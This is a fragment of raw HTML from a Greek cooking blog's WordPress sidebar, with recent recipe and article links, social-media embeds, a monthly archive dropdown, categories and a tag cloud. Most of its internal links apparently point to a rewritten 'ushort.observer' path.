                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png 840w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659.png 865w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
                                    <h4 class="title">
                                        Τα πάντα για τη Σορβιτόλη                                    </h4>
                                </a>
                                <div class="details">Η σορβιτόλη, γνωστή και ως γλυκιτόλη, είναι μια φυσική σάκχαρο-αλκοόλη που συναντάται σε διάφορα φρούτα, κυρίως...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">
                                    <img width="600" height="400" src="https://www.feelcook.com/wp-content/uploads/2018/12/karidopita-3-juniorsclub.gr_.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/karidopita-3-juniorsclub.gr_.jpg 600w, https://www.feelcook.com/wp-content/uploads/2018/12/karidopita-3-juniorsclub.gr_-548x365.jpg 548w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">
                                    <h4 class="title">
                                        Καρυδόπιτα                                    </h4>
                                </a>
                                <div class="details">Το πορτοκάλι και το κάρδαμο δίνουν μια άλλη διάσταση γεύσης στην καρυδόπιτα αυτή και φέρνουν την Ανατολή...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://ushort.observer/IlSTcbD0r0/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="custom_html-20" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>FACEBOOK</span></h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.3&appId=141336682694154";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Feelcook-227048751314257/" data-width="480" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"></div></div></div></aside>INSTAGRAM    <div id="wdi_feed_0" class="wdi_feed_main_container wdi_layout_th wdi_feed_theme_1 wdi_feed_thumbnail_1"  >
      <div class="wdi_js_error">Something is wrong.<br /></div><div class="wdi_token_error wdi_hidden">Instagram token error.</div><div class="wdi_private_feed_error wdi_hidden"><span></span></div><div class="wdi_check_fontawesome wdi_hidden"><i></i></div>      <div id="wdi_spider_popup_loading_0" class="wdi_spider_popup_loading"></div>
      <div id="wdi_spider_popup_overlay_0" class="wdi_spider_popup_overlay" onclick="wdi_spider_destroypopup(1000)"></div>
      <div class="wdi_feed_container">
        <div class="wdi_feed_info">
          <div id="wdi_feed_0_header" class='wdi_feed_header'></div>
          <div id="wdi_feed_0_users" class='wdi_feed_users'>
                  <div class="wdi_single_user">
        <div class="wdi_header_user_text ">
                                <div class="wdi_user_controls">
              <div class="wdi_follow_btn"
                   onclick="window.open('//instagram.com/feelcook','_blank')">
                <span>Follow</span>
              </div>
            </div>
                                      </div>
      </div>
      <div class="wdi_clear"></div>
                </div>
        </div>
                <div class="wdi_feed_wrapper wdi_col_3" wdi-res='wdi_col_3'></div>
        <div class="wdi_clear"></div>
                      <div class="wdi_load_more wdi_hidden">
                <div class="wdi_load_more_container">
                  <div class="wdi_load_more_wrap">
                    <div class="wdi_load_more_wrap_inner">
                      <div class="wdi_load_more_text">Load More</div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="wdi_spinner">
                <div class="wdi_spinner_container">
                  <div class="wdi_spinner_wrap">
                    <div class="wdi_spinner_wrap_inner"><i class="wdi_load_more_spinner tenweb-i tenweb-i-spinner"></i></div>
                  </div>
                </div>
              </div>
                    </div>
      <div class="wdi_front_overlay"></div>
    </div>
        <script></script>    <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title"><span>Follow us</span></h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="http://www.feelcook.com/feed/" data-a2a-title="FeelCook"><a class="a2a_button_facebook" href="https://www.facebook.com/feelcook.team/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/feelcook/" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://gr.pinterest.com/feelcook/" title="Pinterest" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.linkedin.com/in/feelcook-feelcook-06184073/" title="LinkedIn" rel="noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://feel-cook.tumblr.com/" title="Tumblr" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/feelcook" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_youtube" href="https://www.youtube.com/channel/UCaEvcnoNFHBp998FubZwVMw" title="YouTube" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.feelcook.com/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-2" class="widget widget_search"><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Πρόσφατα άρθρα</span></h3>
		<ul>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">Οι πιο επικίνδυνες τροφικές αλλεργίες…</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">Πώς να καθαρίσετε εύκολα το τζίντζερ</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">Τα πάντα για τη Σορβιτόλη</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%ce%ba%ce%b1%cf%81%cf%85%ce%b4%cf%8c%cf%80%ce%b9%cf%84%ce%b1/">Καρυδόπιτα</a>
									</li>
											<li>
					<a href="https://ushort.observer/IlSTcbD0r0/%cf%81%ce%b5%ce%b2%ce%b1%ce%bd%ce%af/">Ρεβανί</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Πρόσφατα σχόλια</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.feelcook.com/" class="url" rel="ugc external nofollow">feelcook.admin</a></span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10467">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Γελαστα Ζωακια</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10466">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Θεόδωρος Ραυτόπουλος</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-592">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">leonidasvass</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-580">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">alex</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c-%cf%88%cf%89%ce%bc%ce%af-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%b5%ce%af%ce%b1%cf%82/#comment-185">Λευκό ψωμί πολυτελείας</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Ιστορικό</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Ιστορικό</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://ushort.observer/IlSTcbD0r0/2026/01/'> Ιανουάριος 2026 &nbsp;(57)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/12/'> Δεκέμβριος 2025 &nbsp;(182)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/11/'> Νοέμβριος 2025 &nbsp;(181)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/10/'> Οκτώβριος 2025 &nbsp;(185)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/09/'> Σεπτέμβριος 2025 &nbsp;(12)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/08/'> Αύγουστος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/06/'> Ιούνιος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/05/'> Μάιος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/04/'> Απρίλιος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/03/'> Μάρτιος 2025 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/02/'> Φεβρουάριος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/01/'> Ιανουάριος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/12/'> Δεκέμβριος 2024 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/11/'> Νοέμβριος 2024 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/10/'> Οκτώβριος 2024 &nbsp;(10)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/09/'> Σεπτέμβριος 2024 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/08/'> Αύγουστος 2024 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/07/'> Ιούλιος 2024 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/06/'> Ιούνιος 2024 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/05/'> Μάιος 2024 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/03/'> Μάρτιος 2024 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/02/'> Φεβρουάριος 2024 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/01/'> Ιανουάριος 2024 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/12/'> Δεκέμβριος 2023 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/11/'> Νοέμβριος 2023 &nbsp;(10)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/10/'> Οκτώβριος 2023 &nbsp;(22)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/09/'> Σεπτέμβριος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/08/'> Αύγουστος 2023 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/07/'> Ιούλιος 2023 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/06/'> Ιούνιος 2023 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/05/'> Μάιος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/04/'> Απρίλιος 2023 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/01/'> Ιανουάριος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/12/'> Δεκέμβριος 2022 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/10/'> Οκτώβριος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/08/'> Αύγουστος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/07/'> Ιούλιος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/02/'> Φεβρουάριος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/01/'> Ιανουάριος 2022 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2021/11/'> Νοέμβριος 2021 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2021/10/'> Οκτώβριος 2021 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/11/'> Νοέμβριος 2020 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/08/'> Αύγουστος 2020 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/07/'> Ιούλιος 2020 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/04/'> Απρίλιος 2020 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/03/'> Μάρτιος 2020 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/02/'> Φεβρουάριος 2020 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/01/'> Ιανουάριος 2020 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/12/'> Δεκέμβριος 2019 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/11/'> Νοέμβριος 2019 &nbsp;(18)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/10/'> Οκτώβριος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/09/'> Σεπτέμβριος 2019 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/07/'> Ιούλιος 2019 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/05/'> Μάιος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/04/'> Απρίλιος 2019 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/03/'> Μάρτιος 2019 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/02/'> Φεβρουάριος 2019 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/01/'> Ιανουάριος 2019 &nbsp;(14)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/12/'> Δεκέμβριος 2018 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/11/'> Νοέμβριος 2018 &nbsp;(26)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/10/'> Οκτώβριος 2018 &nbsp;(27)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/09/'> Σεπτέμβριος 2018 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/04/'> Απρίλιος 2018 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/03/'> Μάρτιος 2018 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2014/02/'> Φεβρουάριος 2014 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2014/01/'> Ιανουάριος 2014 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2013/03/'> Μάρτιος 2013 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Μεταστοιχεία</span></h3>
		<ul>
						<li><a href="https://www.feelcook.com/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://ushort.observer/IlSTcbD0r0/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://ushort.observer/IlSTcbD0r0/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kατηγορίες</span></h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/">FEELCOOKPEDIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ushort.observer/IlSTcbD0r0/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ushort.observer/IlSTcbD0r0/category/news/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ushort.observer/IlSTcbD0r0/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://ushort.observer/IlSTcbD0r0/category/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>
<ul class='children'>
	<li class="cat-item cat-item-487"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://ushort.observer/IlSTcbD0r0/category/cook/">ΜΑΓΕΙΡΙΚΗ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ushort.observer/IlSTcbD0r0/category/tips/">ΣΥΜΒΟΥΛΕΣ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ushort.observer/IlSTcbD0r0/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</li>
			</ul>

			</aside><aside id="search-4" class="widget widget_search"><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="widget-title"><span>Γαλακτομπούρεκο (Βίντεο)</span></h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-162-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Tk-AZ9Ne8JI?_=1" /><a href="https://youtu.be/Tk-AZ9Ne8JI">https://youtu.be/Tk-AZ9Ne8JI</a></video></div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3><div class="tagcloud"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 20.396475770925pt;" aria-label="FEELCOOKPEDIA (202 στοιχεία)">FEELCOOKPEDIA<span class="tag-link-count"> (202)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Uncategorized (1 στοιχείο)">Uncategorized<span class="tag-link-count"> (1)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/news/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 22pt;" aria-label="ΑΡΘΡΑ (372 στοιχεία)">ΑΡΘΡΑ<span class="tag-link-count"> (372)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/" class="tag-cloud-link tag-link-487 tag-link-position-4" style="font-size: 17.74449339207pt;" aria-label="ΑΡΤΟΠΟΙΙΑ (74 στοιχεία)">ΑΡΤΟΠΟΙΙΑ<span class="tag-link-count"> (74)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/library/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 9.1101321585903pt;" aria-label="ΒΙΒΛΙΟΘΗΚΗ (2 στοιχεία)">ΒΙΒΛΙΟΘΗΚΗ<span class="tag-link-count"> (2)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/contact/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="ΕΠΙΚΟΙΝΩΝΙΑ (1 στοιχείο)">ΕΠΙΚΟΙΝΩΝΙΑ<span class="tag-link-count"> (1)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/pastry/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 19.964757709251pt;" aria-label="ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ (171 στοιχεία)">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ<span class="tag-link-count"> (171)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/cook/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 18.669603524229pt;" aria-label="ΜΑΓΕΙΡΙΚΗ (107 στοιχεία)">ΜΑΓΕΙΡΙΚΗ<span class="tag-link-count"> (107)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/tips/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 17.189427312775pt;" aria-label="ΣΥΜΒΟΥΛΕΣ (61 στοιχεία)">ΣΥΜΒΟΥΛΕΣ<span class="tag-link-count"> (61)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/category/interviews/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 12.995594713656pt;" aria-label="ΣΥΝΕΝΤΕΥΞΕΙΣ (12 στοιχεία)">ΣΥΝΕΝΤΕΥΞΕΙΣ<span class="tag-link-count"> (12)</span></a></div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title"><span>Πρόσφατα σχόλια</span></h3><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.feelcook.com/" class="url" rel="ugc external nofollow">feelcook.admin</a></span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10467">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Γελαστα Ζωακια</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10466">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Θεόδωρος Ραυτόπουλος</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-592">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">leonidasvass</span> στο <a href="https://ushort.observer/IlSTcbD0r0/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-580">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span 